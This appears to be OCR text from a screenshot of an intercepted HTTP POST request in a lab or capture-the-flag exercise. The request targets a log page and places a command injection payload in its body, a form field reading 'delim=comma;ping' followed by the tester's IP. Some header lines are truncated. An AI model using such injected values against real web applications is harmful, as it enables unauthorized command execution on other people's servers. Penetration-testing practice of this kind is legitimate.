 1 POST /logs.php HTTP/1.1
2 Host: 10.129.186.59
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.186.59
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
d-exchange;v=b3;q=0.9
10 Referer: http://10.129.186.59/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=5lq6lte93i231eohfdckbmfg6p
14 Connection: close
15
16 delim=comma;ping+10.10.14.19